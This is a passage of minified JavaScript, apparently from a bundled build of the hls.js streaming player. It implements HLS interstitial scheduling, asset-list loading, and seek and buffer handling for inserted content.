loaded");this.hls.config.timelineOffset=e}}}getAssetTime(e){const t=this.timelineOffset,n=this.duration;return Math.min(Math.max(0,e-t),n)}removeMediaListeners(){const e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))}bufferSnapShot(){if(this.mediaAttached){var e;(e=this.hls)!=null&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)}}destroy(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null}attachMedia(e){var t;this.loadSource(),(t=this.hls)==null||t.attachMedia(e)}detachMedia(){var e;this.removeMediaListeners(),this.mediaAttached=null,(e=this.hls)==null||e.detachMedia()}resumeBuffering(){var e;(e=this.hls)==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.hls)==null||e.pauseBuffering()}transferMedia(){var e;return this.bufferSnapShot(),((e=this.hls)==null?void 0:e.transferMedia())||null}resetDetails(){const e=this.hls;if(e&&this.hasDetails){e.stopLoad();const t=n=>delete n.details;e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}}on(e,t,n){var i;(i=this.hls)==null||i.on(e,t)}once(e,t,n){var i;(i=this.hls)==null||i.once(e,t)}off(e,t,n){var i;(i=this.hls)==null||i.off(e,t)}toString(){var e;return`HlsAssetPlayer: ${In(this.assetItem)} ${(e=this.hls)==null?void 0:e.sessionId} ${this.appendInPlace?"append-in-place":""}`}}const Mf=.033;class jA extends wt{constructor(e,t){super("interstitials-sched",t),this.onScheduleUpdate=void 0,this.eventMap={},this.events=null,this.items=null,this.durations={primary:0,playout:0,integrated:0},this.onScheduleUpdate=e}destroy(){this.reset(),this.onScheduleUpdate=null}reset(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach(e=>e.reset()),this.events=this.items=null}resetErrorsInRange(e,t){return this.events?this.events.reduce((n,i)=>e<=i.startOffset&&t>i.startOffset?(delete i.error,n+1):n,0):0}get duration(){const e=this.items;return e?e[e.length-1].end:0}get length(){return this.items?this.items.length:0}getEvent(e){return e&&this.eventMap[e]||null}hasEvent(e){return e in this.eventMap}findItemIndex(e,t){if(e.event)return this.findEventIndex(e.event.identifier);let n=-1;e.nextEvent?n=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(n=this.findEventIndex(e.previousEvent.identifier)+1);const i=this.items;if(i)for(i[n]||(t===void 0&&(t=e.start),n=this.findItemIndexAtTime(t));n>=0&&(r=i[n])!=null&&r.event;){var r;n--}return n}findItemIndexAtTime(e,t){const n=this.items;if(n)for(let i=0;i<n.length;i++){let r=n[i];if(t&&t!=="primary"&&(r=r[t]),e===r.start||e>r.start&&e<r.end)return i}return-1}findJumpRestrictedIndex(e,t){const n=this.items;if(n)for(let i=e;i<=t&&n[i];i++){const r=n[i].event;if(r!=null&&r.restrictions.jump&&!r.appendInPlace)return i}return-1}findEventIndex(e){const t=this.items;if(t)for(let i=t.length;i--;){var n;if(((n=t[i].event)==null?void 0:n.identifier)===e)return i}return-1}findAssetIndex(e,t){const n=e.assetList,i=n.length;if(i>1)for(let r=0;r<i;r++){const a=n[r];if(!a.error){const o=a.timelineStart;if(t===o||t>o&&(t<o+(a.duration||0)||r===i-1))return r}}return 0}get assetIdAtEnd(){var e;const t=(e=this.items)==null||(e=e[this.length-1])==null?void 0:e.event;if(t){const n=t.assetList,i=n[n.length-1];if(i)return i.identifier}return null}parseInterstitialDateRanges(e,t){const n=e.main.details,{dateRanges:i}=n,r=this.events,a=this.parseDateRanges(i,{url:n.url},t),o=Object.keys(i),l=r?r.filter(u=>!o.includes(u.identifier)):[];a.length&&a.sort((u,c)=>{const d=u.cue.pre,h=u.cue.post,m=c.cue.pre,f=c.cue.post;if(d&&!m)return-1;if(m&&!d||h&&!f)return 1;if(f&&!h)return-1;if(!d&&!m&&!h&&!f){const p=u.startTime,x=c.startTime;if(p!==x)return p-x}return u.dateRange.tagOrder-c.dateRange.tagOrder}),this.events=a,l.forEach(u=>{this.removeEvent(u)}),this.updateSchedule(e,l)}updateSchedule(e,t=[],n=!1){const i=this.events||[];if(i.length||t.length||this.length<2){const r=this.items,a=this.parseSchedule(i,e);(n||t.length||(r==null?void 0:r.length)!==a.length||a.some((l,u)=>Math.abs(l.playout.start-r[u].playout.start)>.005||Math.abs(l.playout.end-r[u].playout.end)>.005))&&(this.items=a,this.onScheduleUpdate(t,r))}}parseDateRanges(e,t,n){const i=[],r=Object.keys(e);for(let a=0;a<r.length;a++){const o=r[a],l=e[o];if(l.isInterstitial){let u=this.eventMap[o];u?u.setDateRange(l):(u=new UA(l,t),this.eventMap[o]=u,n===!1&&(u.appendInPlace=n)),i.push(u)}}return i}parseSchedule(e,t){const n=[],i=t.main.details,r=i.live?1/0:i.edge;let a=0;if(e=e.filter(l=>!l.error&&!(l.cue.once&&l.hasPlayed)),e.length){this.resolveOffsets(e,t);let l=0,u=0;if(e.forEach((c,d)=>{const h=c.cue.pre,m=c.cue.post,f=e[d-1]||null,p=c.appendInPlace,x=m?r:c.startOffset,y=c.duration,v=c.timelineOccupancy===so.Range?y:0,E=c.resumptionOffset,T=(f==null?void 0:f.startTime)===x,L=x+c.cumulativeDuration;let b=p?L+y:x+E;if(h||!m&&x<=0){const R=u;u+=v,c.timelineStart=L;const w=a;a+=y,n.push({event:c,start:L,end:b,playout:{start:w,end:a},integrated:{start:R,end:u}})}else if(x<=r){if(!T){const I=x-l;if(I>Mf){const D=l,B=u;u+=I;const V=a;a+=I;const Y={previousEvent:e[d-1]||null,nextEvent:c,start:D,end:D+I,playout:{start:V,end:a},integrated:{start:B,end:u}};n.push(Y)}else I>0&&f&&(f.cumulativeDuration+=I,n[n.length-1].end=x)}m&&(b=L),c.timelineStart=L;const R=u;u+=v;const w=a;a+=y,n.push({event:c,start:L,end:b,playout:{start:w,end:a},integrated:{start:R,end:u}})}else return;const A=c.resumeTime;m||A>r?l=r:l=A}),l<r){var o;const c=l,d=u,h=r-l;u+=h;const m=a;a+=h,n.push({previousEvent:((o=n[n.length-1])==null?void 0:o.event)||null,nextEvent:null,start:l,end:c+h,playout:{start:m,end:a},integrated:{start:d,end:u}})}this.setDurations(r,a,u)}else n.push({previousEvent:null,nextEvent:null,start:0,end:r,playout:{start:0,end:r},integrated:{start:0,end:r}}),this.setDurations(r,r,r);return n}setDurations(e,t,n){this.durations={primary:e,playout:t,integrated:n}}resolveOffsets(e,t){const n=t.main.details,i=n.live?1/0:n.edge;let r=0,a=-1;e.forEach((o,l)=>{const u=o.cue.pre,c=o.cue.post,d=u?0:c?i:o.startTime;this.updateAssetDurations(o),a===d?o.cumulativeDuration=r:(r=0,a=d),!c&&o.snapOptions.in&&(o.resumeAnchor=mn(null,n.fragments,o.startOffset+o.resumptionOffset,0,0)||void 0),o.appendInPlace&&!o.appendInPlaceStarted&&(this.primaryCanResumeInPlaceAt(o,t)||(o.appendInPlace=!1)),!o.appendInPlace&&l+1<e.length&&e[l+1].startTime-e[l].resumeTime<Mf&&(e[l+1].appendInPlace=!1,e[l+1].appendInPlace&&this.warn(`Could not change append strategy for abutting event ${o}`));const m=G(o.resumeOffset)?o.resumeOffset:o.duration;r+=m})}primaryCanResumeInPlaceAt(e,t){const n=e.resumeTime,i=e.startTime+e.resumptionOffset;return Math.abs(n-i)>qn?(this.log(`"${e.identifier}" resumption ${n} not aligned with estimated timeline end ${i}`),!1):!Object.keys(t).some(a=>{const o=t[a].details,l=o.edge;if(n>=l)return this.log(`"${e.identifier}" resumption ${n} past ${a} playlist end ${l}`),!1;const u=mn(null,o.fragments,n);if(!u)return this.log(`"${e.identifier}" resumption ${n} does not align with any fragments in ${a} playlist (${o.fragStart}-${o.fragmentEnd})`),!0;const c=a==="audio"?.175:0;return Math.abs(u.start-n)<qn+c||Math.abs(u.end-n)<qn+c?!1:(this.log(`"${e.identifier}" resumption ${n} not aligned with ${a} fragment bounds (${u.start}-${u.end} sn: ${u.sn} cc: ${u.cc})`),!0)})}updateAssetDurations(e){if(!e.assetListLoaded)return;const t=e.timelineStart;let n=0,i=!1,r=!1;for(let a=0;a<e.assetList.length;a++){const o=e.assetList[a],l=t+n;o.startOffset=n,o.timelineStart=l,i||(i=o.duration===null),r||(r=!!o.error);const u=o.error?0:o.duration||0;n+=u}i&&!r?e.duration=Math.max(n,e.duration):e.duration=n}removeEvent(e){e.reset(),delete this.eventMap[e.identifier]}}function Ct(s){return`[${s.event?'"'+s.event.identifier+'"':"primary"}: ${s.start.toFixed(2)}-${s.end.toFixed(2)}]`}class GA{constructor(e){this.hls=void 0,this.hls=e}destroy(){this.hls=null}loadAssetList(e,t){const n=e.assetListUrl;let i;try{i=Q0(n,this.hls.sessionId,e.baseUrl)}catch(h){const m=this.assignAssetListError(e,_.ASSET_LIST_LOAD_ERROR,h,n);this.hls.trigger(S.ERROR,m);return}t&&i.protocol!=="data:"&&i.searchParams.set("_HLS_start_offset",""+t);const r=this.hls.config,a=r.loader,o=new a(r),l={responseType:"json",url:i.href},u=r.interstitialAssetListLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(h,m,f,p)=>{const x=h.data,y=x==null?void 0:x.ASSETS;if(!Array.isArray(y)){const v=this.assignAssetListError(e,_.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),f.url,m,p);this.hls.trigger(S.ERROR,v);return}e.assetListResponse=x,this.hls.trigger(S.ASSET_LIST_LOADED,{event:e,assetListResponse:x,networkDetails:p})},onError:(h,m,f,p)=>{const x=this.assignAssetListError(e,_.ASSET_LIST_LOAD_ERROR,new Error(`Error loading X-ASSET-LIST: HTTP status ${h.code} ${h.text} (${m.url})`),m.url,p,f);this.hls.trigger(S.ERROR,x)},onTimeout:(h,m,f)=>{const p=this.assignAssetListError(e,_.ASSET_LIST_LOAD_TIMEOUT,new Error(`Timeout loading X-ASSET-LIST (${m.url})`),m.url,h,f);this.hls.trigger(S.ERROR,p)}};return o.load(l,c,d),this.hls.trigger(S.ASSET_LIST_LOADING,{event:e}),o}assignAssetListError(e,t,n,i,r,a){return e.error=n,{type:q.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:i,error:n,networkDetails:a,stats:r}}}function Ff(s){var e;s==null||(e=s.play())==null||e.catch(()=>{})}function zr(s,e){return`[${s}] Advancing timeline position to ${e}`}class VA extends wt{constructor(e,t){super("interstitials",e.logger),this.HlsPlayerClass=void 0,this.hls=void 0,this.assetListLoader=void 0,this.mediaSelection=null,this.altSelection=null,this.media=null,this.detachedData=null,this.requiredTracks=null,this.manager=null,this.playerQueue=[],this.bufferedPos=-1,this.timelinePos=-1,this.schedule=void 0,this.playingItem=null,this.bufferingItem=null,this.waitingItem=null,this.endedItem=null,this.playingAsset=null,this.endedAsset=null,this.bufferingAsset=null,this.shouldPlay=!1,this.onPlay=()=>{this.shouldPlay=!0},this.onPause=()=>{this.shouldPlay=!1},this.onSeeking=()=>{const n=this.currentTime;if(n===void 0||this.playbackDisabled||!this.schedule)return;const i=n-this.timelinePos;if(Math.abs(i)<1/7056e5)return;const a=i<=-.01;this.timelinePos=n,this.bufferedPos=n;const o=this.playingItem;if(!o){this.checkBuffer();return}if(a&&this.schedule.resetErrorsInRange(n,n-i)&&this.updateSchedule(!0),this.checkBuffer(),a&&n<o.start||n>=o.end){var l;const m=this.findItemIndex(o);let f=this.schedule.findItemIndexAtTime(n);if(f===-1&&(f=m+(a?-1:1),this.log(`seeked ${a?"back ":""}to position not covered by schedule ${n} (resolving from ${m} to ${f})`)),!this.isInterstitial(o)&&(l=this.media)!=null&&l.paused&&(this.shouldPlay=!1),!a&&f>m){const p=this.schedule.findJumpRestrictedIndex(m+1,f);if(p>m){this.setSchedulePosition(p);return}}this.setSchedulePosition(f);return}const u=this.playingAsset;if(!u){if(this.playingLastItem&&this.isInterstitial(o)){const m=o.event.assetList[0];m&&(this.endedItem=this.playingItem,this.playingItem=null,this.setScheduleToAssetAtTime(n,m))}return}const c=u.timelineStart,d=u.duration||0;if(a&&n<c||n>=c+d){var h;(h=o.event)!=null&&h.appendInPlace&&(this.clearAssetPlayers(o.event,o),this.flushFrontBuffer(n)),this.setScheduleToAssetAtTime(n,u)}},this.onTimeupdate=()=>{const n=this.currentTime;if(n===void 0||this.playbackDisabled)return;if(n>this.timelinePos)this.timelinePos=n,n>this.bufferedPos&&this.checkBuffer();else return;const i=this.playingItem;if(!i||this.playingLastItem)return;if(n>=i.end){this.timelinePos=i.end;const o=this.findItemIndex(i);this.setSchedulePosition(o+1)}const r=this.playingAsset;if(!r)return;const a=r.timelineStart+(r.duration||0);n>=a&&this.setScheduleToAssetAtTime(n,r)},this.onScheduleUpdate=(n,i)=>{const r=this.schedule;if(!r)return;const a=this.playingItem,o=r.events||[],l=r.items||[],u=r.durations,c=n.map(p=>p.identifier),d=!!(o.length||c.length);(d||i)&&this.log(`INTERSTITIALS_UPDATED (${o.length}): ${o}
Schedule: ${l.map(p=>Ct(p))} pos: ${this.timelinePos}`),c.length&&this.log(`Removed events ${c}`);let h=null,m=null;a&&(h=this.updateItem(a,this.timelinePos),this.itemsMatch(a,h)?this.playingItem=h:this.waitingItem=this.endedItem=null),this.waitingItem=this.updateItem(this.waitingItem),this.endedItem=this.updateItem(this.endedItem);const f=this.bufferingItem;if(f&&(m=this.updateItem(f,this.bufferedPos),this.itemsMatch(f,m)?this.bufferingItem=m:f.event&&(this.bufferingItem=this.playingItem,this.clearInterstitial(f.event,null))),n.forEach(p=>{p.assetList.forEach(x=>{this.clearAssetPlayer(x.identifier,null)})}),this.playerQueue.forEach(p=>{if(p.interstitial.appendInPlace){const x=p.assetItem.timelineStart,y=p.timelineOffset-x;if(y)try{p.timelineOffset=x}catch(v){Math.abs(y)>qn&&this.warn(`${v} ("${p.assetId}" ${p.timelineOffset}->${x})`)}}}),d||i){if(this.hls.trigger(S.INTERSTITIALS_UPDATED,{events:o.slice(0),schedule:l.slice(0),durations:u,removedIds:c}),this.isInterstitial(a)&&c.includes(a.event.identifier)){this.warn(`Interstitial "${a.event.identifier}" removed while playing`),this.primaryFallback(a.event);return}a&&this.trimInPlace(h,a),f&&m!==h&&this.trimInPlace(m,f),this.checkBuffer()}},this.hls=e,this.HlsPlayerClass=t,this.assetListLoader=new GA(e),this.schedule=new jA(this.onScheduleUpdate,e.logger),this.registerListeners()}registerListeners(){const e=this.hls;e&&(e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(S.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(S.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(S.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(S.MEDIA_ENDED,this.onMediaEnded,this),e.on(S.ERROR,this.onError,this),e.on(S.DESTROYING,this.onDestroying,this))}unregisterListeners(){const e=this.hls;e&&(e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(S.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(S.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(S.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(S.MEDIA_ENDED,this.onMediaEnded,this),e.off(S.ERROR,this.onError,this),e.off(S.DESTROYING,this.onDestroying,this))}startLoad(){this.resumeBuffering()}stopLoad(){this.pauseBuffering()}resumeBuffering(){var e;(e=this.getBufferingPlayer())==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.getBufferingPlayer())==null||e.pauseBuffering()}destroy(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null}onDestroying(){const e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)}removeMediaListeners(e){it(e,"play",this.onPlay),it(e,"pause",this.onPause),it(e,"seeking",this.onSeeking),it(e,"timeupdate",this.onTimeupdate)}onMediaAttaching(e,t){const n=this.media=t.media;Xe(n,"seeking",this.onSeeking),Xe(n,"timeupdate",this.onTimeupdate),Xe(n,"play",this.onPlay),Xe(n,"pause",this.onPause)}onMediaAttached(e,t){const n=this.effectivePlayingItem,i=this.detachedData;if(this.detachedData=null,n===null)this.checkStart();else if(!i){this.clearScheduleState();const r=this.findItemIndex(n);this.setSchedulePosition(r)}}clearScheduleState(){this.log("clear schedule state"),this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null}onMediaDetaching(e,t){const n=!!t.transferMedia,i=this.media;if(this.media=null,!n&&(i&&this.removeMediaListeners(i),this.detachedData)){const r=this.getBufferingPlayer();r&&(this.log(`Removing schedule state for detachedData and ${r}`),this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,r.detachMedia()),this.shouldPlay=!1}}get interstitialsManager(){if(!this.hls)return null;if(this.manager)return this.manager;const e=this,t=()=>e.bufferingItem||e.waitingItem,n=d=>d&&e.getAssetPlayer(d.identifier),i=(d,h,m,f,p)=>{if(d){let x=d[h].start;const y=d.event;if(y){if(h==="playout"||y.timelineOccupancy!==so.Point){const v=n(m);(v==null?void 0:v.interstitial)===y&&(x+=v.assetItem.startOffset+v[p])}}else{const v=f==="bufferedPos"?a():e[f];x+=v-d.start}return x}return 0},r=(d,h)=>{var m;if(d!==0&&h!=="primary"&&(m=e.schedule)!=null&&m.length){var f;const p=e.schedule.findItemIndexAtTime(d),x=(f=e.schedule.items)==null?void 0:f[p];if(x){const y=x[h].start-x.start;return d+y}}return d},a=()=>{const d=e.bufferedPos;return d===Number.MAX_VALUE?o("primary"):Math.max(d,0)},o=d=>{var h,m;return(h=e.primaryDetails)!=null&&h.live?e.primaryDetails.edge:((m=e.schedule)==null?void 0:m.durations[d])||0},l=(d,h)=>{var m,f;const p=e.effectivePlayingItem;if(p!=null&&(m=p.event)!=null&&m.restrictions.skip||!e.schedule)return;e.log(`seek to ${d} "${h}"`);const x=e.effectivePlayingItem,y=e.schedule.findItemIndexAtTime(d,h),v=(f=e.schedule.items)==null?void 0:f[y],E=e.getBufferingPlayer(),T=E==null?void 0:E.interstitial,L=T==null?void 0:T.appendInPlace,b=x&&e.itemsMatch(x,v);if(x&&(L||b)){const A=n(e.playingAsset),R=(A==null?void 0:A.media)||e.primaryMedia;if(R){const w=h==="primary"?R.currentTime:i(x,h,e.playingAsset,"timelinePos","currentTime"),I=d-w,D=(L?w:R.currentTime)+I;if(D>=0&&(!A||L||D<=A.duration)){R.currentTime=D;return}}}if(v){let A=d;if(h!=="primary"){const w=v[h].start,I=d-w;A=v.start+I}const R=!e.isInterstitial(v);if((!e.isInterstitial(x)||x.event.appendInPlace)&&(R||v.event.appendInPlace)){const w=e.media||(L?E==null?void 0:E.media:null);w&&(w.currentTime=A)}else if(x){const w=e.findItemIndex(x);if(y>w){const D=e.schedule.findJumpRestrictedIndex(w+1,y);if(D>w){e.setSchedulePosition(D);return}}let I=0;if(R)e.timelinePos=A,e.checkBuffer();else{const D=v.event.assetList,B=d-(v[h]||v).start;for(let V=D.length;V--;){const Y=D[V];if(Y.duration&&B>=Y.startOffset&&B<Y.startOffset+Y.duration){I=V;break}}}e.setSchedulePosition(y,I)}}},u=()=>{const d=e.effectivePlayingItem;if(e.isInterstitial(d))return d;const h=t();return e.isInterstitial(h)?h:null},c={get bufferedEnd(){const d=t(),h=e.bufferingItem;if(h&&h===d){var m;return i(h,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-h.playout.start||((m=e.bufferingAsset)==null?void 0:m.startOffset)||0}return 0},get currentTime(){const d=u(),h=e.effectivePlayingItem;return h&&h===d?i(h,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-h.playout.start:0},set currentTime(d){const h=u(),m=e.effectivePlayingItem;m&&m===h&&l(d+m.playout.start,"playout")},get duration(){const d=u();return d?d.playout.end-d.playout.start:0},get assetPlayers(){var d;const h=(d=u())==null?void 0:d.event.assetList;return h?h.map(m=>e.getAssetPlayer(m.identifier)):[]},get playingIndex(){var d;const h=(d=u())==null?void 0:d.event;return h&&e.effectivePlayingAsset?h.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return u()}};return this.manager={get events(){var d;return((d=e.schedule)==null||(d=d.events)==null?void 0:d.slice(0))||[]},get schedule(){var d;return((d=e.schedule)==null||(d=d.items)==null?void 0:d.slice(0))||[]},get interstitialPlayer(){return u()?c:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){const d=t();return e.findItemIndex(d)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){const d=e.effectivePlayingItem;return e.findItemIndex(d)},primary:{get bufferedEnd(){return a()},get currentTime(){const d=e.timelinePos;return d>0?d:0},set currentTime(d){l(d,"primary")},get duration(){return o("primary")},get seekableStart(){var d;return((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0}},integrated:{get bufferedEnd(){return i(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return i(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(d){l(d,"integrated")},get duration(){return o("integrated")},get seekableStart(){var d;return r(((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0,"integrated")}},skip:()=>{const d=e.effectivePlayingItem,h=d==null?void 0:d.event;if(h&&!h.restrictions.skip){const m=e.findItemIndex(d);if(h.appendInPlace){const f=d.playout.start+d.event.duration;l(f+.001,"playout")}else e.advanceAfterAssetEnded(h,m,1/0)}}}}get effectivePlayingItem(){return this.waitingItem||this.playingItem||this.endedItem}get effectivePlayingAsset(){return this.playingAsset||this.endedAsset}get playingLastItem(){var e;const t=this.playingItem,n=(e=this.schedule)==null?void 0:e.items;return!this.playbackStarted||!t||!n?!1:this.findItemIndex(t)===n.length-1}get playbackStarted(){return this.effectivePlayingItem!==null}get currentTime(){var e,t;if(this.mediaSelection===null)return;const n=this.waitingItem||this.playingItem;if(this.isInterstitial(n)&&!n.event.appendInPlace)return;let i=this.media;!i&&(e=this.bufferingItem)!=null&&(e=e.event)!=null&&e.appendInPlace&&(i=this.primaryMedia);const r=(t=i)==null?void 0:t.currentTime;if(!(r===void 0||!G(r)))return r}get primaryMedia(){var e;return this.media||((e=this.detachedData)==null?void 0:e.media)||null}isInterstitial(e){return!!(e!=null&&e.event)}retreiveMediaSource(e,t){const n=this.getAssetPlayer(e);n&&this.transferMediaFromPlayer(n,t)}transferMediaFromPlayer(e,t){const n=e.interstitial.appendInPlace,i=e.media;if(n&&i===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&i){this.detachedData={media:i};return}const r=e.transferMedia();this.log(`transfer MediaSource from ${e} ${me(r)}`),this.detachedData=r}else t&&i&&(this.shouldPlay||(this.shouldPlay=!i.paused))}transferMediaTo(e,t){var n,i;if(e.media===t)return;let r=null;const a=this.hls,o=e!==a,l=o&&e.interstitial.appendInPlace,u=(n=this.detachedData)==null?void 0:n.mediaSource;let c;if(a.media)l&&(r=a.transferMedia(),this.detachedData=r),c="Primary";else if(u){const f=this.getBufferingPlayer();f?(r=f.transferMedia(),c=`${f}`):c="detached MediaSource"}else c="detached media";if(!r){if(u)r=this.detachedData,this.log(`using detachedData: MediaSource ${me(r)}`);else if(!this.detachedData||a.media===t){const f=this.playerQueue;f.length>1&&f.forEach(p=>{if(o&&p.interstitial.appendInPlace!==l){const x=p.interstitial;this.clearInterstitial(p.interstitial,null),x.appendInPlace=!1,x.appendInPlace&&this.warn(`Could not change append strategy for queued assets ${x}`)}}),this.hls.detachMedia(),this.detachedData={media:t}}}const d=r&&"mediaSource"in r&&((i=r.mediaSource)==null?void 0:i.readyState)!=="closed",h=d&&r?r:t;this.log(`${d?"transfering MediaSource":"attaching media"} to ${o?e:"Primary"} from ${c} (media.currentTime: ${t.currentTime})`);const m=this.schedule;if(h===r&&m){const f=o&&e.assetId===m.assetIdAtEnd;h.overrides={duration:m.duration,endOfStream:!o||f,cueRemoval:!o}}e.attachMedia(h)}onInterstitialCueEnter(){this.onTimeupdate()}checkStart(){const e=this.schedule,t=e==null?void 0:e.events;if(!t||this.playbackDisabled||!this.media)return;this.bufferedPos===-1&&(this.bufferedPos=0);const n=this.timelinePos,i=this.effectivePlayingItem;if(n===-1){const r=this.hls.startPosition;if(this.log(zr("checkStart",r)),this.timelinePos=r,t.length&&t[0].cue.pre){const a=e.findEventIndex(t[0].identifier);this.setSchedulePosition(a)}else if(r>=0||!this.primaryLive){const a=this.timelinePos=r>0?r:0,o=e.findItemIndexAtTime(a);this.setSchedulePosition(o)}}else if(i&&!this.playingItem){const r=e.findItemIndex(i);this.setSchedulePosition(r)}}advanceAssetBuffering(e,t){const n=e.event,i=n.findAssetIndex(t),r=pl(n,i);if(!n.isAssetPastPlayoutLimit(r))this.bufferedToEvent(e,r);else if(this.schedule){var a;const o=(a=this.schedule.items)==null?void 0:a[this.findItemIndex(e)+1];o&&this.bufferedToItem(o)}}advanceAfterAssetEnded(e,t,n){const i=pl(e,n);if(e.isAssetPastPlayoutLimit(i)){if(this.schedule){const r=this.schedule.items;if(r){const a=t+1,o=r.length;if(a>=o){this.setSchedulePosition(-1);return}const l=e.resumeTime;this.timelinePos<l&&(this.log(zr("advanceAfterAssetEnded",l)),this.timelinePos=l,e.appendInPlace&&this.advanceInPlace(l),this.checkBuffer(this.bufferedPos<l)),this.setSchedulePosition(a)}}}else{if(e.appendInPlace){const r=e.assetList[i];r&&this.advanceInPlace(r.timelineStart)}this.setSchedulePosition(t,i)}}setScheduleToAssetAtTime(e,t){const n=this.schedule;if(!n)return;const i=t.parentIdentifier,r=n.getEvent(i);if(r){const a=n.findEventIndex(i),o=n.findAssetIndex(r,e);this.advanceAfterAssetEnded(r,a,o-1)}}setSchedulePosition(e,t){var n;const i=(n=this.schedule)==null?void 0:n.items;if(!i||this.playbackDisabled)return;const r=e>=0?i[e]:null;this.log(`setSchedulePosition ${e}, ${t} (${r&&Ct(r)}) pos: ${this.timelinePos}`);const a=this.waitingItem||this.playingItem,o=this.playingLastItem;if(this.isInterstitial(a)){const c=a.event,d=this.playingAsset,h=d==null?void 0:d.identifier,m=h?this.getAssetPlayer(h):null;if(m&&h&&(!this.eventItemsMatch(a,r)||t!==void 0&&h!==c.assetList[t].identifier)){var l;const f=c.findAssetIndex(d);if(this.log(`INTERSTITIAL_ASSET_ENDED ${f+1}/${c.assetList.length} ${In(d)}`),this.endedAsset=d,this.playingAsset=null,this.hls.trigger(S.INTERSTITIAL_ASSET_ENDED,{asset:d,assetListIndex:f,event:c,schedule:i.slice(0),scheduleIndex:e,player:m}),a!==this.playingItem){this.itemsMatch(a,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(c,this.findItemIndex(this.playingItem),f);return}this.retreiveMediaSource(h,r),m.media&&!((l=this.detachedData)!=null&&l.mediaSource)&&m.detachMedia()}if(!this.eventItemsMatch(a,r)&&(this.endedItem=a,this.playingItem=null,this.log(`INTERSTITIAL_ENDED ${c} ${Ct(a)}`),c.hasPlayed=!0,this.hls.trigger(S.INTERSTITIAL_ENDED,{event:c,schedule:i.slice(0),scheduleIndex:e}),c.cue.once)){var u;this.updateSchedule();const f=(u=this.schedule)==null?void 0:u.items;if(r&&f){const p=this.findItemIndex(r);this.advanceSchedule(p,f,t,a,o)}return}}this.advanceSchedule(e,i,t,a,o)}advanceSchedule(e,t,n,i,r){const a=this.schedule;if(!a)return;const o=t[e]||null,l=this.primaryMedia,u=this.playerQueue;if(u.length&&u.forEach(c=>{const d=c.interstitial,h=a.findEventIndex(d.identifier);(h<e||h>e+1)&&this.clearInterstitial(d,o)}),this.isInterstitial(o)){this.timelinePos=Math.min(Math.max(this.timelinePos,o.start),o.end);const 